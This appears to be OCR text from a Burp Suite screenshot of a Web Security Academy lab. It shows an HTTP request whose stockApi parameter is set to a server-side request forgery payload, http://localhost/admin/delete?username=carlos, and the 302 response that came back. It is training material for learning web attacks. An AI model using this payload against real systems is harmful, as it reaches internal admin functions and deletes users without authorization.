 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://ac441fa51e9da87ac0ac6c3f0045008b.web
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac441fa51e9da87ac0ac6c3f0045008b.web-security-academy.net
3 Cookie: session=6hqFHr4EjOQzuATCpgkgU6lZbid3kNeg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441fa51e9da87ac0ac6c3f0045008b.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441fa51e9da87ac0ac6c3f0045008b.web-security-academy.net
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=jqWeSjfh7oCUwmUVFR2TFh3VealAFDXJ; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7